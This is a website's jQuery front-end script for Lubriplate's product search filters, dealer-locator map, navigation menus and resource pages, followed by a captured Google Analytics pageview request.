            var jsonval = '{"Name"  : "' + $(this).attr("name") + '",  "Value" : "' + $(this).val() + '", "DisplayValue" : "' + $(this).data("displayvalue") + '", "Title" : "' + $(this).data("title") + '" }';
            var filterjson = JSON.parse(jsonval);
            if ($(this).is(":checked")) {
                selectedFilters.push(filterjson);
                //hide all results
                $("#ProductSearchListing .item").addClass("hide");
                //find all results that match and show
                $("#ProductSearchListing .item*[data-" + $(this).attr("name") + "='" + $(this).val() + "']").removeClass("hide");
            }
            else {
                var newselectedhelper = [];
                _.each(selectedFilters, function (filter) {
                    if (JSON.stringify(filter) != JSON.stringify(filterjson)) {
                        newselectedhelper.push(filter);
                    }
                });
                selectedFilters = newselectedhelper;
            }

            ProcessSelectedFilters(selectedFilters);
        });

        function ProcessSelectedFilters(selected) {

            //paint selected filters display
            $("#selectedFilters").html("");

            var query = "";
            _.each(selected, function (filter) {

                $("#selectedFilters").append(" <a href='#' data-name='" + filter.Name + "' data-value='" + filter.Value + "' class='remove-filter'><i class='fa fa-times-circle' aria-hidden='true'></i> " + filter.Title + " : " + filter.DisplayValue + "</a> ");
                query += "[data-" + filter.Name + "='" + filter.Value + "']";
            });


            $("#ProductSearchListing .item").addClass("hide");
            $("#ProductSearchListing .item*" + query).removeClass("hide");

            InitializeFilters();
        }



        $("#product-sort").change(function () {
            console.debug($("#product-sort").val());
            if ($("#product-sort").val() == 'a') {

                $("#ProductSearchListing").html(_.sortBy($("#ProductSearchListing .item"), function (item) {
                    return $(item).data("title");
                }));
            } else {

                $("#ProductSearchListing").html(_.sortBy($("#ProductSearchListing .item"), function (item) {
                    return $(item).data("title");
                }).reverse());
            }
            $("img").unveil(200, function () { });
        });

        $("#btn-product-search-more").click(function (e) {
            e.preventDefault();

            maxshow = maxshow + 20;
            InitializeFilters();
        });

        $("#btnProductSearch").click(function (e) {
            e.preventDefault();
            var url = window.location.href.split('?')[0] + "?searchtext=" + $("#txtProductSearch").val();
            //console.debug(url);
            window.location = window.location.href.split('?')[0] + "?searchtext=" + $("#txtProductSearch").val();

        });



        $('#txtProductSearch').keypress(function (e) {
            if (e.which == 13) {
                e.preventDefault();
                $("#btnProductSearch").click();
            }


        });


        function InitializeFilters() {
            console.debug($("#product-sort").val());
            if ($("#product-sort").val() == 'a') {
                $("#ProductSearchListing .item").sort(function (a, b) {
                    return $(a).data('title') > $(b).data('title');
                });

            } else {
                $("#ProductSearchListing .item").sort(function (a, b) {
                    return $(a).data('title') < $(b).data('title');
                });
            }

            //reset filter counts
            $(".product-search-filter input").each(function () {
                $(this).data("count", 0);
                $(this).parent().find("span").html(" ");
                $(this).parent().parent().addClass("hide");

            });


            var displaycount = 0;

            $("#ProductSearchListing .item").not(".hide").each(function (x, y) {
                $("#product-search-more").addClass("hide");
                if (displaycount >= maxshow) {
                    $(this).addClass("hidden");
                    $("#product-search-more").removeClass("hide");
                }
                else {
                    $(this).removeClass("hidden");
                    displaycount = displaycount + 1;
                }

                $.each($(this).data(), function (i, v) {
                   
                    var obj = $("input[name='" + i + "'][value='" + v + "']");
                    if (String(v).length > 0)
                    {
                        // console.debug("YES v");
                        if (v.toString().indexOf("Lubriplate.") != -1) {
                            obj = $("input[name='" + i + "'][value*='" + v + "']");
                        }

                        if (obj) {
                            var count = parseInt(obj.data("count")) + 1;
                            obj.data("count", count);
                            obj.parent().find("span").html("(" + count + ")");
                            obj.parent().parent().removeClass("hide");
                        }
                    }  
                })
            });

            $("#product-search-count").html("showing " + displaycount + " of " + $("#ProductSearchListing .item").not(".hide").length + " results");

            //hide empty filters

            $(".product-search-filter").each(function (filter) {
                if ($(this).find("li").not(".hide").length == 0) {
                    $(this).addClass("hide");
                } else {
                    $(this).removeClass("hide");
                }




            });
            $(".filter-section-title").each(function (sec) {
                console.debug("looping");
                var id = $(this).data("section");
                if ($(".product-search-filter[data-section='" + id + "']").not(".hide").length == 0) {
                    $(this).addClass("hide");
                } else {
                    $(this).removeClass("hide");
                }
            });
            $("img").unveil(200, function () { });
        }

        InitializeFilters();

    }






    if ($("#btnLocate").length > 0) {



        $('#btnNext').click(function (e) {
            e.preventDefault();
            document.location.href = UpdateQueryString("p", $('#btnNext').data("value"), document.location.href);
        });

        $('#btnPrevious').click(function (e) {
            e.preventDefault();

            document.location.href = UpdateQueryString("p", $('#btnPrevious').data("value"), document.location.href);
        });


        $("#btnLocate").click(function (event) {
            event.preventDefault();
            event.stopPropagation();

            var url = $("#navwheretobuy a").attr("href");
            var geocoder = new google.maps.Geocoder();
            geocoder.geocode({ 'address': $("#txtLocate").val() }, function (results, status) {

                var region = 1;
                if ($("#ddlRegion").length > 0) {
                    region = $("#ddlRegion").val();
                }


                if (status == google.maps.GeocoderStatus.OK) {
                    var lat = results[0].geometry.location.lat;
                    var lng = results[0].geometry.location.lng;
                    var strLocation = results[0].geometry.location.toString();
                    strLocation = strLocation.replace("(", "");
                    strLocation = strLocation.replace(")", "");
                    $("#txtlatLong").val(strLocation.replace(",", "_"));
                    window.location = url + "?q=" + strLocation + "&p=1&t=" + $("#txtLocate").val() + "&r=" + region;

                } else {
                    window.location = url + "?p=1&t=" + $("#txtLocate").val() + "&r=" + region;
                }

            });
        });


        if ($("#map-canvas").length > 0) {

            function initMap() {

                if (jsonDealer) {

                    var mapOptions = {
                        center: new google.maps.LatLng(jsonDealer.Locations.Location[0].Lat, jsonDealer.Locations.Location[0].Lng),
                        zoom: 10
                    };
                    var map = new google.maps.Map(document.getElementById("map-canvas"),
                        mapOptions);
                    var geocoder;
                    geocoder = new google.maps.Geocoder();

                    $.each(jsonDealer.Locations.Location, function (index, value) {
                        var i = parseInt(value.Count);
                        var myLatLng = { lat: value.Lat, lng: value.Lng };
                        // var letter = String.fromCharCode(64 + i);
                        var image = "https://chart.googleapis.com/chart?chst=d_map_pin_letter&chld=" + i + "%7C2fc2ef%7Cffffff";
                        var marker = new google.maps.Marker({
                            map: map,
                            position: myLatLng,
                            icon: image
                        });
                    });
                }


            }
            google.maps.event.addDomListener(window, 'load', initMap);
        }
    }




});

/* Navigation 
*************/

// Nav search toggle 
$('.nav-bottom .fa-search').click(function (e) {
    e.stopPropagation();
    $('.searchBox').toggle();
});


/* Submenu Dropdowns */
var drop = $('.drop');
var dropMenu = $('.drop-menu');

function openSubMenu() {

    // On click open sub menu
    drop.click(function (e) {
        e.stopPropagation();
        var icon = $(this).find('i');
        // Ensure only one sub menu is open at a time
        if (!($(this).find(dropMenu)).hasClass('active')) {
            // close all menus
            $(dropMenu).removeClass('active');
            // reset all icons back to down
            $(drop).find('i').removeClass('fa-chevron-up').addClass('fa-chevron-down');
            // drop the current menu
            $(this).find(dropMenu).addClass('active fade-in');
            // switch the current icon
            $(icon).removeClass('fa-chevron-down').addClass('fa-chevron-up');
        }
        else {
            $(this).find(dropMenu).removeClass('active');
            $(icon).removeClass('fa-chevron-up').addClass('fa-chevron-down');
        }
    });

    // On click of anywhere else close sub menu
    $(document).click(function (e) {
        if (!$(e.target).hasClass('active')) {
            $(dropMenu).removeClass('active');
            $(drop).find('i').removeClass('fa-chevron-up').addClass('fa-chevron-down');
        }
    });
}



/* Mobile Menu */

var hamburger = $('.hamburger');
var menu = $('.mobile-nav');
// On click of hamburger open menu
function toggleHamburgerMenu() {
    hamburger.click(function (e) {
        e.preventDefault();

        // Toggle menu and swap icons
        var icon = $(this).find('i');

        if (!$(menu).hasClass('active')) {
            $(menu).addClass('active');
            if (icon.hasClass('fa-bars')) {
                $(icon).removeClass('fa-bars').addClass('fa-times');
            }
        }
        else {
            $(menu).removeClass('active');
            if (icon.hasClass('fa-times')) {
                $(icon).removeClass('fa-times').addClass('fa-bars');
            }
        }
    });
}

// Close Hamburger Menu
function closeHamburgerMenu() {
    var closeIcon = $('.hamburger').find('i');
    $(menu).removeClass('active');
    if (closeIcon.hasClass('fa-times')) {
        $(closeIcon).removeClass('fa-times').addClass('fa-bars');
    }
}

// Close mobile sub menu
function closeMobileSubMenu() {
    var icon = $('.mobile-menu').find('i');
    if (icon.hasClass('fa-chevron-up')) {
        $(icon).removeClass('fa-chevron-up').addClass('fa-chevron-down');
    }
}

// Ensure viewport is mobile
function isMobile() {
    if (($(window).width() < 768)) {
        return true;
    }
    else {
        return false;
    }
}

// Prevent scrolling on mobile from closing menu
var width = $(window).width(), height = $(window).height();
if (($(window).width() != width)) {
    // Fix
}

// Handle Menus
var globalNav = $('.global-nav');
if (globalNav.length > 0) {
    openSubMenu();
    toggleHamburgerMenu();
    // Ensure hamburger menu closes on resize above mobile
    $(window).resize(function () {
        if (!isMobile()) {
            closeHamburgerMenu();
            closeMobileSubMenu();
        }
    });
};

// Mobile Search 
function toggleMobileSearch() {
    $('.mobile-search-icon').click(function () {
        $('.search-mobile').slideToggle();
        var icon = $(this).closest('i');
        if (icon.hasClass('fa-search')) {
            $(icon).removeClass('fa-search').addClass('fa-times');
        }
        else {
            if (icon.hasClass('fa-times')) {
                $(icon).removeClass('fa-times').addClass('fa-search');
            }
        }
    });
}

toggleMobileSearch();


// Route To Search Page
$('#searchbox-mobile').keypress(function (e) {
    if (e.which == 13) {
        e.preventDefault();
        window.location = window.location.origin + "/search?searchtext=" + $("#searchbox-mobile").val();
    }
});

// Close search box with escape & swap icon
$('#searchbox-mobile').keyup(function (e) {
    if (e.keyCode == 27) {
        $('.search-mobile').slideUp();
        $('.mobile-search-icon').removeClass('fa-times').addClass('fa-search');

    }
});


/* Footer */

if (matchMedia) {
    var mq = window.matchMedia("(max-width: 768px)");
    mq.addListener(WidthChange);
    WidthChange(mq);
}

function WidthChange(mq) {
    if (mq.matches) {
        $(".footer-col").removeClass("in");
    }
}
$('p[data-toggle="collapse"]').click(function (e) {
    if ($(window).width() >= 768) {
        e.stopPropagation();
    }
});

// Click event turns to minus 
$('.footer-cat-top').click(function () {
    // Find the icon
    var icon = $(this).find('i');
    if (icon.hasClass('fa-angle-down')) {
        icon.removeClass('fa-angle-down').addClass('fa-angle-up');
    }
    else {
        // Replace with plus
        if (icon.hasClass('fa-angle-up')) {
            icon.removeClass('fa-angle-up').addClass('fa-angle-down');
        }
    }
});

/* Contact Us Filtering  */

// Init empty list
var list = [];

// add all attr values to list 
$('.contact').filter(function () {
    var states = $(this).data('state');
    list.push(states);

});

// Split items and filter down, return list of states
var listOfStates = [];
$.grep(list, function (a) {
    if (a != undefined) {
        var state = a.split(",");
        $.each(state, function (b, v) {
            if ($.inArray(v, listOfStates) == -1) {
                listOfStates.push(v);
            }
        });
    }
});

// Sort list alphabetically 
listOfStates.sort();

// Build select dropdown 
var contactSelect = $('#contact-select');

_.each(listOfStates, function (state) {
    contactSelect.append('<option>' + state + '</option>');
});



// On change of select
contactSelect.on('change', function () {
    $("#specialist-stage").addClass("hide");
    $("#contact-stage").removeClass("hide");

    // Get Selected Option
    var selectedCountry = $('#contact-select option:selected').val();

    // If all is selected, show all
    if (selectedCountry == 'all') {
        $('.contact').show();
    }
    else {
        // Filter select based on data attr
        $('.contact').hide();

        var selectedValue = $("#contact-select").val()

        $.each($('.contact'), function () {
            var contact = $(this);
            var states = $(this).attr('data-state');
            var splitStates = states.split(',');

            $.grep(splitStates, function (value) {
                if (value.toLowerCase() == selectedValue.toLowerCase()) {
                    contact.show();
                }
            });
        });
    }
});


$("#specialist-filter").click(function (e) {
    e.preventDefault();
    $("#specialist-stage").removeClass("hide");
    $("#contact-stage").addClass("hide");
});

/* Paginate Resources */

var page = 1;
var pageSize = 1000; /* changed from 10 to 1000 per request to load all */
var total = $(".resource-item").length;
$('#showMore').hide(); /* added this to hide 'show more' button per request to load all */

// Only show first set of 10
$(".resource-item").slice(0, pageSize).addClass('active');


$('#showMore').click(function () {
    // Set a start index
    var startIndex = page * pageSize;

    // Increment page size
    page++;

    // Filter only results searched by user
    if ($('#search-resources').val().length > 0) {
        $(".resource-item.searched").slice(startIndex, page * pageSize).addClass('active');
        handleLoadMoreSearch();

        // Filter all items on page load
    } else {
        $(".resource-item").slice(startIndex, page * pageSize).addClass('active');
        handleLoadMore();
    }
});

// Listen for user typing
$('#search-resources').keyup('change', function () {

    // Reset searching
    page = 1;
    $('.resource-item').removeClass('active');
    $('.resource-item').removeClass('searched');

    // Grab user input
    var val = $(this).val().toLowerCase();

    // Check user search for match against existing items
    $('.resource-item').filter(function () {

        // Add searched class to build set of only searched items
        if ($(this).find('.result-title').text().toLowerCase().indexOf(val) > -1) {
            $(this).addClass('searched');
        }

        // Show only user searched items
        $(".resource-item.searched").slice(0, pageSize).addClass('active');
    });
});

// On page load hide show more button with no searching
function handleLoadMore() {
    if (page * pageSize > total) {
        $('#showMore').hide();
    }
}

// Hide show more button after user search narrows down results set
var searchedTotal = $(".resource-item.searched").length;
function handleLoadMoreSearch() {
    if (page * pageSize > searchedTotal) {
        $('#showMore').hide();
    }
}

/* Share This Toggle */

$('.share-this-trigger').click(function (e) {
    e.preventDefault();
    if ($('.sharethis-inline-share-buttons').css('visibility') == 'hidden')
        $('.sharethis-inline-share-buttons').css('visibility', 'visible');
    else
        $('.sharethis-inline-share-buttons').css('visibility', 'hidden');
});


/* Resources Mobile Toggle */

$('.resource-cat-header').click(function (e) {
    if ($(window).width() < 768) {
        e.preventDefault();
        $('#resource-list').slideToggle();
        // Find the icon
        var icon = $(this).find('i');
        if (icon.hasClass('fa-plus')) {
            icon.removeClass('fa-plus').addClass('fa-minus');
        }
        else {
            // Replace with plus
            if (icon.hasClass('fa-minus')) {
                icon.removeClass('fa-minus').addClass('fa-plus');
            }
        }
    }
    else {
        $('#resource-list').show();
    }
});
$(window).resize(function () {
    if ($(window).width() > 768) {
        $('#resource-list').show();
    }
    else {
        $('#resource-list').hide();
    }
});

// Replaces query string value
var UpdateQueryString = function (key, value, url) {
    if (!url) url = window.location.href;
    var re = new RegExp("([?&])" + key + "=.*?(&|#|$)(.*)", "gi"),
        hash;

    if (re.test(url)) {
        if (typeof value !== 'undefined' && value !== null)
            return url.replace(re, '$1' + key + "=" + value + '$2$3');
        else {
            hash = url.split('#');
            url = hash[0].replace(re, '$1$3').replace(/(&|\?)$/, '');
            if (typeof hash[1] !== 'undefined' && hash[1] !== null)
                url += '#' + hash[1];
            return url;
        }
    }
    else {
        if (typeof value !== 'undefined' && value !== null) {
            var separator = url.indexOf('?') !== -1 ? '&' : '?';
            hash = url.split('#');
            url = hash[0] + separator + key + '=' + value;
            if (typeof hash[1] !== 'undefined' && hash[1] !== null)
                url += '#' + hash[1];
            return url;
        }
        else
            return url;
    }
}

/* News Mobile Toggle */
$('.news-btn').click(function (e) {
    e.preventDefault();
    if ($(window).width() < 768) {
        $('.dates').slideToggle();
        var icon = $(this).find('i');
        if (icon.hasClass('fa-plus')) {
            icon.removeClass('fa-plus').addClass('fa-minus');
        }
        else {
            // Replace with plus
            if (icon.hasClass('fa-minus')) {
                icon.removeClass('fa-minus').addClass('fa-plus');
            }
        }
    }
    else {
        $('.dates').show();
    }
});

/* Language Toggle */

$('.lang-sel').click(function (e) {
    e.preventDefault();
    var menu = $(this).closest('.controls').find('.lang-menu');
    // Toggle menu and swap icons
    var icon = $(this).find('i');

    if (!$(menu).hasClass('active')) {
        $(menu).addClass('active');
        if (icon.hasClass('fa-caret-down')) {
            $(icon).removeClass('fa-caret-down').addClass('fa-caret-up');
        }
    }
    else {
        $(menu).removeClass('active');
        if (icon.hasClass('fa-caret-up')) {
            $(icon).removeClass('fa-caret-up').addClass('fa-caret-down');
        }
    }
});

/* Toggle active class for cat button based on url */

if ($('.cat-detail-btn').length > 0) {

    // Grab category from URL
    var catUrl = window.location.href.split('/');
    var catUrl2 = catUrl.slice(4)[1];
    var cat = catUrl2.replace(/\?.*$/g, "");

    // Grab category buttons    
    var fluidBtn = $('.fluid');
    var greaseBtn = $('.grease');

    function catBtnActive(cat) {
        if (cat == 'Fluid') {
            fluidBtn.addClass('cat-active');
        }
        else if (cat == 'Grease') {
            greaseBtn.addClass('cat-active');
        }
    };

    catBtnActive(cat);
};

/* Toggle filters product listing page */

// Grab filter col
var col = $('.col-two-listing.filters .col.left');

// Toggle
if ($('.productList').length > 0) {
    $('.show-filters').click(function (e) {
        e.preventDefault();
        var icon = $(this).find('i');
        if (!$(col).is(":visible")) {
            $(col).addClass('active fade-in');
            $('.show-filters').text('Hide Filters');
            $('.show-filters').append('<i class="fa fa-minus"></i>');
        }
        else {
            $(col).removeClass('active fade-in');
            icon.removeClass('fa-minus').addClass('fa-plus');
            $('.show-filters').text('Show Filters');
            $('.show-filters').append('<i class="fa fa-plus"></i>');
        };
    });
};

// Handle toggle on resize
$(window).resize(function () {
    // Prevent list from closing on mobile scroll
    if (isMobile() && $(col).is(":visible")) {
        $(col).show();
    }
    // Switch minus back to plus after full resize
    else if (isMobile() && (!$(col).is(":visible"))) {
        $('.show-filters i').removeClass('fa-minus').addClass('fa-plus');
    }
    // Otherwise, ensure class is removed 
    else {
        $(col).removeClass('active');
    }
});

function getQueryStringValues() {
    var vals = [], p;
    var params = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
    for (var i = 0; i < params.length; i++) {
        p = p[i].split('=');
        vals.push(p[0]);
        vals[p[0]] = p[1];
    }
    return vals;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1340826406&t=pageview&_s=1&dl=https%3A%2F%2Fwww.lubriplate.com%2FProducts%2FGrease%2FMulti-Purpose-Greases%2FSynxtreme-FG-Series%2FSYNXTREME-FG-000-320&ul=en-us%40posix&dt=Synxtreme%20FG-000%2F320%20%7C%20Lubriplate%20Lubricants%20Co.&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1669857549&gjid=621314579&cid=1997351747.1766111413&tid=UA-1437813-13&_gid=562530543.1766111413&_r=1&_slc=1&gtm=45He5ca1n81PMSDTNFza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115583767~115938465~115938468~116184927~116184929~116251938~116251940~116682877&z=1048498865
body_size: -568
content:
2,cG-36MTCQ8TH3